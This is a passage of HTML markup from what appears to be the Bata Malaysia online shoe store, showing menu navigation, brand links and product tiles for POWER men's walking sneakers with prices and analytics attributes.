    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
